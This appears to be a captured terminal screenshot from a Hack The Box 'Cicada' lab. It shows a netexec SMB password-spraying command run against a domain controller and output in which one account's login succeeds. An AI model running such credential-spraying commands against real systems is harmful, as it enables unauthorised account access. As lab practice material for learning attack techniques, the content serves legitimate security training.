 ┌──(kali㉿kali)-[~/Desktop/htb/cicada]
└─$ nxc smb 10.10.11.35 -u userrr.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8